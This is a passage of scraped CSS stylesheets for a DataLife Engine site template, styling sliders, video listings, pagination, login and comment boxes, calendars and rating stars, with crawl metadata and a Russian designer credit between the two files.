	-webkit-border-radius: 10px;
	border-radius: 10px;
}
.bslider .dtw {
	background: url("../images/bsliderdtw.png") repeat-x;
	height: 50px;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	padding: 0 0px;
}
.bslider .dtw span {
	font-weight: normal;
	font-size: 1.4em;
	margin-top: 16px;
}
.bslider .dcnt {
	padding: 10px;
}
#recomend, #ralatednews {
	position: relative;
}
#recomend .viewport, #ralatednews .viewport {
	width: 657px;
	overflow: hidden;
	position: relative;
}
#recomend .disable, #ralatednews .disable {
	visibility: hidden;
}
#recomend .overview, #ralatednews .overview {
	list-style: none;
	padding: 0;
	margin: 0;
	left: 0;
	top: 0;
}
#recomend .overview:after, #ralatednews .overview:after, #recomend .viewport:after, #ralatednews .viewport:after {
    content:'';
    display:block;
    float:none;
    clear:both;
    
}
#recomend .overview li, #ralatednews .overview li {
	float: left;
	margin: -15px 16px 0 0;
	height: 148px;
	width: 150px;
}
#recomend .slidebtns, #ralatednews .slidebtns {
	position: absolute;
	right: 10px;
	top: -42px;
}
#recomend .disable, #ralatednews .disable {
	opacity: .25;
	cursor: pointer;
	visibility: visible;
}
#recomend .slidebtns a, #ralatednews .slidebtns a {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	float: left;
}
#recomend .slidebtns .prev {
	background-position: -858px -23px;
	width: 61px;
}
#recomend .slidebtns .prev:hover {
	background-position: -858px -46px;
}
#recomend .slidebtns .prev.disable {
	background-position: -858px -23px;
}
#recomend .slidebtns .next {
	background-position: -919px -23px;
	width: 68px;
}
#recomend .slidebtns .next:hover {
	background-position: -919px -46px;
}
#recomend .slidebtns .next.disable {
	background-position: -919px -23px;
}
#ralatednews .slidebtns .prev {
	background-position: -987px -23px;
	width: 61px;
}
#ralatednews .slidebtns .prev:hover {
	background-position: -987px -46px;
}
#ralatednews .slidebtns .prev.disable {
	background-position: -987px -23px;
}
#ralatednews .slidebtns .next {
	background-position: -1048px -23px;
	width: 68px;
}
#ralatednews .slidebtns .next:hover {
	background-position: -1048px -46px;
}
#ralatednews .slidebtns .next.disable {
	background-position: -1048px -23px;
}
.svideo {
	width: 700px;
      
	margin: 25px 4px 0 4px;
	
}
.svideo .poster {
	
	
}
.svideo .poster img {
	
	
}

.svideo .label {
	font-size: 17px;
	height: 39px;
	line-height: 20px;
	overflow: hidden;
	margin-top: 5px;
	padding: 0 7px;
}
.svideo .label a {
	color: #46617c;
	text-decoration: none;
}
.svideo .label a:hover {
	background: #0084c3;
	color: #fff;
}
.svideo .cat {
	margin-top: 5px;
	font-size: 1.05em;
	height: 18px;
	overflow: hidden;
	padding: 0 52px 0 7px;
}
.svideo .cat a {
	color: #6c757d;
	text-decoration: none;
}
.svideo .cat a:hover {
	text-decoration: underline;
}
.svideo .ratebox {
	margin-top: 5px;
	padding: 0 5px;
}
.svideo .sv-cntrl {
	position: absolute;
	top: 180px;
	right: 5px;
}
.svideo .sv-cntrl li {
	float: left;
	margin: 0 1px;
}
.svideo .sv-cntrl .sv-info .thide {
	padding-top: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -809px -2px;
	cursor: help;
}
.svideo .sv-cntrl .sv-info .thide:hover {
	background-position: -827px -2px;
}
.svideo .sv-cntrl .sv-fav {
	position: relative;
}
.svideo .sv-cntrl .sv-fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.svideo .sv-cntrl .sv-fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.svideo .sv-cntrl .sv-fav:hover a {
	opacity: 0;
}
.svideo .sv-cntrl .sv-fav:hover span {
	display: block;
}
.svideo .infobox {
	width: 247px;
	position: absolute;
	top: -12px;
	right: 18px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	z-index: 100;
}
.svideo .infobox-btm {
	background: url("../images/cominfo.png") no-repeat -247px 0;
	height: 11px;
}
.svideo .infobox-in {
	background: url("../images/cominfo.png") no-repeat;
	padding: 11px 20px 5px 20px;
}
.svideo .infobox-in .tle {
	font-size: 1.2em;
}
.svideo .infobox-in .tle a {
	text-decoration: none;
	color: #299711;
}
.svideo .infobox-in .tle a:hover {
	text-decoration: underline;
}
.svideo .infobox-in .text {
	margin-top: 10px;
	font-style: italic;
	color: #5e6770;
}
.sv-info a:hover + .infobox, .sv-info:hover .infobox {
	opacity: 1;
	height: auto;
}
.svideo .infobox-in .link {
	margin-top: 5px;
	text-align: right;
}
.svideo .infobox-in .link a {
	font-size: 1.1em;
	font-style: italic;
	background: url("../images/arrow.png") no-repeat 100% 2px;
	color: #47515b;
	padding-right: 22px;
}
.svideo .infobox-in .link a:hover {
	background-position: 100% -16px;
}
.pagin {
	margin-top: 25px;
	border-top: 2px solid #e0e8f0;
	padding: 25px 160px 5px 10px;
}
.pagin .rcol {
	margin-right: -150px;
}
.pages a, .pages span {
	display: inline-block;
	padding: 2px 8px;
	font-size: 1.35em;
	border: 2px solid #fff;
	-webkit-border-radius: 15px;
	border-radius: 15px;
}
.pages span {
	border-color: #53bc1d;
}
.pages a {
	color: #5e6770;
	text-decoration: none;
}
.pages a:hover {
	border-color: #0088c5;
}
.pagin .pprev a, .pagin .pprev span, .pagin .pnext a, .pagin .pnext span {
	background: url("../images/mainblocks.png") no-repeat;
	padding-top: 23px;
	height: 0;
	overflow: hidden;
	float: left;
	display: block;
	margin: 0 3px;
}
.pagin .pprev a, .pagin .pprev span {
	background-position: -987px -23px;
	width: 61px;
}
.pagin .pprev a:hover {
	background-position: -987px -46px;
}
.pagin .pprev span, .pagin .pnext span {
	opacity: .25;
}
.pagin .pnext a, .pagin .pnext span {
	background-position: -1048px -23px;
	width: 68px;
}
.pagin .pnext a:hover {
	background-position: -1048px -46px;
}
/* ---- fullstory ---- */
.fullstory {
	margin-top: 25px;
	font-size: 13px;
}
.film-info {
	padding-left: 0px;
}
.info-line-l {
	margin-left: -0px;
	width: 0px;
}
.info-line-l .poster {
	background: url("../images/fullposter.png") no-repeat;
	width: 242px;
	height: 348px;
}
.info-line-l .poster-wrapp {
	width: 220px;
	height: 330px;
	overflow: hidden;
	margin: 9px 0 0 8px;
	float: left;
}
.info-line-l .poster-wrapp img {
	width: 220px;
	height: 330px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.fullrate {
	margin: 20px 15px;
}
.fullrate .ratebox, .fullrate .voten {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}
.story-info {
	background: url("../images/fullposter.png") no-repeat 0 -348px;
	padding: 30px 20px 0 20px;
	font-size: .9em;
	color: #757e85;
}
.story-info li {
	background: url("../images/iconset.png") no-repeat;
	height: 18px;
	overflow: hidden;
	padding-left: 20px;
}
.story-info .added {
	background-position: 0 0;
}
.story-info .author {
	background-position: 0 -18px;
}
.story-info .views {
	background-position: 0 -36px;
}
.story-info .coms {
	background-position: 0 -54px;
}
.story-info .lbl {
	display: inline-block;
	width: 90px;
}
.downbox {
	padding-top: 30px;
	margin-left: 20px;
	position: relative;
}
.downbtn {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.05em;
}
.downbtn:hover {
	background-position: 0 -67px;
	color: #fff;
}
.file-info {
	background: url("../images/file-info.png") no-repeat;
	position: absolute;
	width: 118px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 0.9em;
	line-height: 16px;
	color: #757e85;
	bottom: 66px;
	left: 18px;
}
.file-info span {
	color: #47515b;
}
.downbtn:hover + .file-info {
	height: 41px;
	padding: 7px 15px;
	opacity: 1;
}
.fullstory .heading {
	padding: 0 10px;
}
.fullstory .heading span {
	font-size: 1.6em;
	color: #45647b;
	font-weight: normal;
}
.fullstory .heading .subtitle {
	font-style: italic;
	color: #6c757d;
}
.fullstory .heading .subtitle a {
	color: #6c757d;
}
.fullstory .heading .subline {
	margin-top: 12px;
}
.fullstory .heading .feedus {
	margin-top: 0;
}
.fcntrl li {
	float: left;
	margin: 0 1px;
	height: 18px;
}
.fcntrl .fav {
	position: relative;
}
.fcntrl .fav a {
	position: relative;
	z-index: 20;
	-webkit-transition: opacity 0s;
	-o-transition: opacity 0s;
	-ms-transition: opacity 0s;
	transition: opacity 0s;
}
.fcntrl .fav img {
	display: block;
	height: 18px;
	width: 18px;
}
.fcntrl .fav span {
	position: absolute;
	display: none;
	top: 0;
	left: 0;
	height: 18px;
	width: 18px;
	background: url("../images/mainblocks.png") no-repeat -845px -2px;
	z-index: 10;
}
.fcntrl .fav:hover a {
	opacity: 0;
}
.fcntrl .fav:hover span {
	display: block;
}
.fcntrl .edit a {
	background: url("../images/mainblocks.png") no-repeat -863px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .edit a:hover {
	background-position: -881px -2px;
}
.fcntrl .complaint a {
	background: url("../images/mainblocks.png") no-repeat -899px -2px;
	padding-top: 18px;
	width: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.fcntrl .complaint a:hover {
	background-position: -917px -2px;
}
.storybox {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 10px 0;
	margin-top: 20px;
	font-size: 0.9em;
}
.film-fields {
	padding: 0 20px;
}
.film-fields li {
	padding: 10px 10px 10px 160px;
	min-height: 18px;
}
.film-fields .lbl {
	display: inline-block;
	margin-left: -160px;
	float: left;
	color: #6c757d;
}
.babge, .babge .in {
	display: inline-block;
	height: 23px;
	line-height: 23px;
	background: url("../images/quality.png") no-repeat 100% -23px;
	padding-right: 7px;
}
.babge .in {
	background-position: 0 0;
	padding-left: 7px;
	padding-right: 0;
}
.babge a {
	color: #fff;
	text-shadow: 0 1px 1px #1b700d;
	text-decoration: none;
}
.babge a:hover {
	text-decoration: underline;
}
.filmtext {
	margin-top: 20px;
	background: url("../images/film-text.png") repeat-x;
	padding: 25px 20px 5px 20px;
}
.filmtext &gt; h4 {
	font-weight: normal;
	font-size: 1.2em;
	color: #6c757d;
}
.filmtext .textwrap {
	margin-top: 6px;
	max-height: 180px;
	overflow: hidden;
}
.filmtext .textwrap.active {
	max-height: none;
}
.filmtext .wrapbtn {
	background: url("../images/mainblocks.png") no-repeat -935px 0;
	height: 23px;
	width: 85px;
	position: relative;
	display: block;
	padding-left: 8px;
	margin-top: 15px;
	color: #47515b;
	text-decoration: none;
	line-height: 23px;
}
.filmtext .wrapbtn span {
	background: url("../images/mainblocks.png") no-repeat -1028px 0;
	width: 20px;
	height: 23px;
	position: absolute;
	top: 0;
	right: 0;
	display: none;
}
.filmtext .wrapbtn:hover span {
	display: block;
}
.filmtext .wrapbtn:hover {
	text-decoration: underline;
}
.tabbox {
	padding-top: 30px;
	font-size: 1.15em;
}
.tabbox .tabs {
	background: url("../images/tabg.png") no-repeat 50% 10px;
	height: 64px;
	text-align: center;
}
.tabbox .tabs li {
	display: inline-block;
	background: url("../images/tabs.png") no-repeat 50% -8px;
	height: 56px;
	margin: 0 20px;
	color: #108bc7;
	text-decoration: underline;
	cursor: pointer;
}
.tabbox .tabs li:hover {
	text-decoration: none;
	color: #299711;
}
.tabbox .tabs li.active {
	text-decoration: none;
	color: #47515b;
	background-position: 50% -76px;
	cursor: default;
}
.tabbox .box {
	display: none;
	text-align: center;
	padding: 10px 10px 0 10px;
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.tabbox .box.visible {
	display: block;
}
.brelated {
	background: #f2f6fa url("../images/shdws.png") repeat-x 0 -368px;
	margin-top: 35px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	font-size: 0.9em;
}
.brelated .dtw {
	height: 30px;
	padding: 0 40px;
}
.brelated .dtw span {
	font-weight: normal;
	font-size: 1.9em;
	margin-top: 26px;
}
.brelated .dcnt {
	padding: 10px;
}
.filmcoms {
	height: 1px;
	background: #f2f6fa;
	margin: 50px 0 26px 0;
	position: relative;
}
.filmcoms .coms-title {
	background: #fff url("../images/quality.png") no-repeat 0 -46px;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0;
	top: -16px;
	padding: 0 10px 0 50px;
}
.filmcoms h3 {
	display: inline;
	font-weight: normal;
	font-size: 1.2em;
	margin-right: 4px;
}
.bcomment {
	padding-top: 30px;
	font-size: 13px;
}
.bcomment .heading {
	padding: 7px 12px 7px 50px;
	background: #f2f6fa url("../images/comhead.png") repeat-x;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	position: relative;
}
.bcomment .heading-in {
	height: 26px;
	background: #fff;
}
.bcomment .heading .lcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 100% 0;
	line-height: 26px;
	padding-right: 30px;
}
.bcomment .heading .rcol {
	height: 26px;
	background: url("../images/comhead2.png") no-repeat 0 -26px;
	padding-left: 22px;
}
.bcomment .heading .author {
	font-size: 1.2em;
}
.bcomment .heading .date {
	background: url("../images/iconset.png") no-repeat -4px -82px;
	margin-left: 8px;
	padding-left: 20px;
}
.quoteicon {
	background: url("../images/quoteicon.png") no-repeat;
	width: 29px;
	padding-top: 24px;
	position: absolute;
	left: 16px;
	top: -10px;
}
.comctrl li {
	float: left;
	margin: 4px 2px 0 2px;
}
.comctrl a {
	background: url("../images/comctrl.png") no-repeat;
	width: 18px;
	padding-top: 18px;
	display: block;
	height: 0;
	overflow: hidden;
}
.comctrl .cquote a {
	background-position: 0 -18px;
}
.comctrl .cquote a:hover {
	background-position: -18px -18px;
}
.comctrl .delete a {
	background-position: 0 0;
}
.comctrl .delete a:hover {
	background-position: -18px 0;
}
.comctrl .complaint a {
	background-position: 0 -36px;
}
.comctrl .complaint a:hover {
	background-position: -18px -36px;
}
.group-icon {
	float: left;
	margin: 2px 0 0 -11px;
}
.commain {
	padding: 20px 20px 0 120px;
}
.commain .vpad {
	padding-top: 4px;
}
.comava {
	float: left;
	margin-left: -90px;
	padding: 8px;
	border: 1px solid #d3dfec;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}
.comava span {
	width: 40px;
	height: 40px;
	overflow: hidden;
}
.comava span img {
	width: 40px;
	height: 40px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* ---- page-heading ---- */
#head {
	height: 531px;
	overflow: hidden;
	background: #0052a1;
}
#head .wrapp {
	position: relative;
}
.topline {
	background: url("../images/topline.png") repeat-x;
	position: fixed;
	height: 79px;
	width: 100%;
	z-index: 2000;
}
.logo {
	margin: 5px 0 0 30px;
}
.logo .thide {
	background: url("../images/logo.png") no-repeat;
	width: 150px;
	padding-top: 55px;
}
.topmenu {
	margin: 0 225px 0 200px;
	height: 70px;
}
.topmenu &gt; li {
	float: left;
	background: url("../images/topline.png") no-repeat 0 -79px;
	height: 70px;
	font-size: 1em;
	text-transform: uppercase;
	line-height: 70px;
	padding-left: 2px;
	position: relative;
}
.topmenu &gt; li &gt; a {
	padding: 0 8px;
	text-decoration: none;
	color: #fff;
	display: block;
	height: 70px;
	float: left;
	text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}
.topmenu &gt; li:hover {
	background-position: 0 -228px;
}
.topmenu &gt; li:last-child:hover {
	background-position: 0 -79px;
}
.topmenu &gt; li &gt; a:hover, .topmenu &gt; li:hover &gt; a {
	background: url("../images/topline.png") repeat-x 0 -158px;
}
.dropmenu {
	position: absolute;
	left: 0;
	top: 70px;
	width: 187px;
	height: 0;
	overflow: hidden;
	opacity: 0;
	font-size: 1.05em;
}
.topmenu &gt; li:hover .dropmenu {
	height: auto;
	opacity: 1;
}
.dropmenu li {
	background: url("../images/dropmenu.png") no-repeat -187px 0;
	height: 28px;
	line-height: 26px;
	padding: 0 10px 0 26px;
	text-transform: none;
}
.dropmenu li:first-child {
	background: url("../images/dropmenu.png") no-repeat;
	height: 28px;
	line-height: 26px;
	padding-top: 11px;
}
.dropmenu li a {
	color: #a7e55b;
	text-decoration: none;
}
.dropmenu li a:hover {
	color: #fff;
	text-decoration: underline;
}
.dropmenu .dropbtm {
	background: url("../images/dropmenu.png") no-repeat -187px -28px;
	height: 10px;
}
.searchbox {
	background: url("../images/fields_head.png") no-repeat;
	width: 350px;
	height: 42px;
	position: absolute;
	right: 5px;
	top: 94px;
	z-index: 101;
}
.searchbox .lcol input {
	margin: 5px;
	border: none;
	padding: 8px 13px;
	width: 270px;
	background: none;
	color: #b0dd4a;
	font-style: italic;
}
.searchbox .lcol input::-webkit-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input:-moz-placeholder, .searchbox .lcol input::-moz-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .lcol input::-ms-input-placeholder {
color: #ddeeff;
opacity:1;
}
.searchbox .sbtn {
	background: url("../images/fields_head.png") no-repeat -379px -10px;
	height: 23px;
	width: 26px;
	margin: 9px 13px 0 0;
}
.searchbox .sbtn:hover {
	background-position: -412px -10px;
}
.loginbox {
	background: url("../images/fields_head.png") no-repeat -193px -50px;
	width: 210px;
	height: 35px;
	margin: 15px 5px 0 0;
	line-height: 35px;
	position: relative;
}
.lbtn, .lbtn span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn {
	padding-right: 29px;
	margin: -4px 0 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn:hover {
	text-decoration: underline;
	color: #fff;
}
.lbtn span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
.reglink, .logout {
	color: #ddeeff;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 4px;
}
.reglink:hover {
	text-decoration: underline;
	color: #aee217;
}
.logout {
	margin-left: 14px;
}
.lostlink {
	color: #ddeeff;
}
.lostlink:hover {
	color: #aee217;
	text-decoration: underline;
}
.loginform {
	width: 225px;
	top: 55px;
	position: absolute;
	right: 0;
	height: 0;
	overflow: hidden;
	opacity: 0;
}
.loginbox.active .loginform {
	height: auto;
	opacity: 1;
}
.loginform .dtw {
	background: url("../images/loginform.png") no-repeat;
	height: 13px;
}
.loginform .dcnt {
	background: url("../images/loginform.png") repeat-y -225px 0;
	padding: 0 20px 15px 20px;
	-webkit-border-radius: 0 0 8px 8px;
	border-radius: 0 0 8px 8px;
}
.loginform .lbl {
	background: url("../images/fields_head.png") no-repeat 0 -50px;
	width: 185px;
	height: 40px;
}
.loginform .lbl input {
	padding: 5px 15px 5px 32px;
	border: none;
	margin-top: -4px;
	width: 134px;
	background: url("../images/iconset.png") no-repeat;
	color: #b0dd4a;
	font-style: italic;
}
.loginform .name input {
	background-position: 10px -105px;
}
.loginform .pass input {
	background-position: 10px -140px;
}
.lbtn2, .lbtn2 span {
	display: block;
	background: url("../images/headbtns.png") no-repeat 100% -128px;
	height: 40px;
}
.lbtn2 {
	padding-right: 29px;
	margin: -4px 5px 0 -3px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	font-size: 1.1em;
	text-shadow: 0 1px 1px #238112;
}
.lbtn2:hover {
	color: #fff;
	text-decoration: underline;
}
.lbtn2 span {
	background-position: 0 -88px;
	padding-left: 29px;
	height: 36px;
	padding-top: 4px;
}
 .loginform .lbl input::-webkit-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input:-moz-placeholder, .loginform .lbl input::-moz-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/engine.css
body_size: 6319
content:
@charset "utf-8";

/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */
   
.selectmass input {
	float: right;
	margin-left: 6px;
}
.mass_comments_action {
	text-align: right;
	font-size:13px;
	margin:0 10px;
}
/*---Информационное окно загрузки AJAX---*/
#loading-layer {
	display: none;
	font-size: 13px;
	background: #000;
	padding: 10px;
	text-align: center;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler {
	padding: 5px;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: hidden;
}
.title_quote, .title_spoiler {
	background: #f9fafa;
}
.title_quote {
	border-bottom: 0;
	font-weight: bold;
}
.scriptcode {
	color: #004e8d;
	text-align: left;
	font-family: "Courier New";
}
.title_spoiler {
	font-weight: bold;
}
.text_spoiler {
	border-top: 0;
	text-align: justify;
}
.hide {
	background-color: #e8f3fa;
	padding: 5px;
	color: #3a78a5;
	margin: 0 0 1em;
}
.hide a {
	text-decoration: underline;
}
.hide a:hover {
	text-decoration: none;
}
.inhide {
	border: 1px solid #d1e3ef;
	padding: 5px;
	background-color: #fff;
	margin-bottom: 5px;
}
/*---Календарь---*/
.calendar {
	width: 100%;
}
.calendar td, .calendar th {
	padding: 5px 0;
	vertical-align: middle;
	text-align: center;
}
.weekday-active-v, .day-active-v, .weekday-active, .day-active {
	font-weight: bold;
}
.weekday {
	color: #b270ce;
}
th.workday, th.weekday {
	background-color: #f4f8fa;
}
.monthselect {
	font-size: 1.15em;
}
.day-current {
	background-color: #3f4b51;
	color: #fff;
}
.day-current a {
	color: #fff;
}
/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head {
	border: 1px solid #d8d8d8;
	padding: 2px;
	background-color: #fff;
}
.userstop thead td, .pm td.pm_head {
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
/*---Рейтинг---*/
.rating {
	width: 65px;
	height: 16px;
	font-size: 0.9em;
}
.unit-rating {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 65px;
	height: 16px;
	position: relative;
	background: url("../dleimages/rating.png") repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 13px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 16;
	position: absolute;
	padding: 0;
}
.unit-rating li a:hover {
	background: url("../dleimages/rating.png") 0 -16px;
	z-index: 2;
	left: 0;
}
.unit-rating a.r1-unit {
	left: 0;
}
.unit-rating a.r1-unit:hover {
	width: 13px;
}
.unit-rating a.r2-unit {
	left: 13px;
}
.unit-rating a.r2-unit:hover {
	width: 26px;
}
.unit-rating a.r3-unit {
	left: 26px;
}
.unit-rating a.r3-unit:hover {
	width: 39px;
}
.unit-rating a.r4-unit {
	left: 39px;
}
.unit-rating a.r4-unit:hover {
	width: 52px;
}
.unit-rating a.r5-unit {
	left: 52px;
}
